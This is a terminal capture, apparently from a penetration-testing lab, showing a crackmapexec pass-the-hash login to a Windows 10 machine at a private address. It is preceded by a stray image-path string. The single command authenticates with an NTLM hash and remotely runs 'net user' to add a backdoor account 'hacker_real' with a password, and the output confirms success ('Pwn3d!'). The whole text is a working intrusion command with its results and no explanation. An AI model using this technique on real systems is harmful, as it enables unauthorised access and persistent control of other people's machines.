 (kali㉿kali)-[~]
$ crackmapexec smb 192.168.1.149 -u Pentester -H 7dfa0531d73101ca080c7379a9bff1c7 -x "net user hacker_real P@ssw0rd123 /add" --local-auth
SMB 192.168.1.149 445 DESKTOP-AVL3SEE [*] Windows 10 Home 10586 x64 (name:DESKTOP-AVL3SEE) (domain:DESKTOP-AVL3SEE) (signing:False) (SMBv1:True)
SMB 192.168.1.149 445 DESKTOP-AVL3SEE [+] DESKTOP-AVL3SEE\Pentester:7dfa0531d73101ca080c7379a9bff1c7 (Pwn3d!)
SMB 192.168.1.149 445 DESKTOP-AVL3SEE [+] Executed command
SMB 192.168.1.149 445 DESKTOP-AVL3SEE The command completed successfully.